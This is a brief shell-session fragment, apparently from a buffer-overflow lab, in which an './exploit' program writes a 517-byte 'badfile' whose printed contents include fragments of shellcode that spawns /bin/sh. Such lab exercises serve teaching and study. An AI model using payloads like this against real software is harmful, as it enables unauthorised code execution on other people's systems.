 [test@localhost sec]$ ./exploit 28
[test@localhost sec]$ ls -l badfile
-rw-rw-r-- 1 test test 517 Feb  2 09:44 badfile
[test@localhost sec]$ cat badfile
1jX■
    1Qh//shh/bin■[test@localhost sec]$ _